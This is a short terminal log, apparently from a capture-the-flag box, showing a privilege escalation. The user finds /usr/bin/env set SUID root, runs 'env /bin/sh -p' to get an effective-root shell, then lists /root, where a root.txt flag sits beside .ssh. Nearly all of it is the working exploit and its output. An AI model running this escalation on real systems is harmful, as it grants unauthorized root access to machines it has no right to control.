 namelessone@anonymous:/dev/shm$ ls -la $(which env)
ls -la $(which env)
-rwsr-xr-x 1 root root 35000 Jan 18  2018 /usr/bin/env
namelessone@anonymous:/dev/shm$ env /bin/sh -p
env /bin/sh -p
# id
id
uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
# ls /root
ls /root
root.txt
# ls -la /root
ls -la /root
total 60
drwx------  6 root root  4096 May 17  2020 .
drwxr-xr-x 24 root root  4096 May 12  2020 ..
lrwxrwxrwx  1 root root     9 May 11  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Apr  9  2018 .bashrc
drwx------  2 root root  4096 May 11  2020 .cache
drwx------  3 root root  4096 May 11  2020 .gnupg
drwxr-xr-x  3 root root  4096 May 11  2020 .local
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-r--r--  1 root root    33 May 11  2020 root.txt
-rw-r--r--  1 root root    66 May 11  2020 .selected_editor
drwx------  2 root root  4096 May 11  2020 .ssh
-rw-------  1 root root 13795 May 17  2020 .viminfo
-rw-------  1 root root    55 May 14  2020 .Xauthority